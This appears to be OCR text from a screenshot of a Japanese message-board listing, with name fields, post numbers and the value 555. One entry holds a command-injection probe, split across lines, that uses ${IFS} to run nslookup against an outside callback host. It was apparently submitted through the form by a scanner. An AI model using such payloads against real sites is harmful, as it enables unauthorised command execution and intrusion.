
WkYxnTGh
お名前：
555
NO.1390
WkYxnTGh
お名前：
555
NO.1389
|(nslookup${IFS}-
お名前：
q${IFS}cname${IFS}hitdwifudjpnod5397.bxss.me|
555